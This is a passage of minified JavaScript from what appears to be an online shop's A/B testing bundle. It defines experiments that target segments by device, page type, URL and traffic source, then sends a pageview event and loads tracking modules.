"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","phone"]},{type:"url",op:"!contains",rhs:"checkouts"}]},id:"21228232",variants:[null,{type:"componentv2",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"65485090",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]},{type:"source",op:"in",rhs:["direct"]}]},id:"78366761",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"83277487",variants:[null,null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"85348256",variants:[null,{type:"component",weight:100},null]},{status:"succeeded",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"89817619",variants:[{type:"component",weight:0},{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"84354728",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"76372473",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home"]}]},id:"10267376",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"93414043",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"75791458",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"18428025",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"02975546",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"68691469",variants:[null,{type:"component",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>r(176).main(e)),"browser-modules/cc-layer"),n((()=>r(177).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=08779281f.js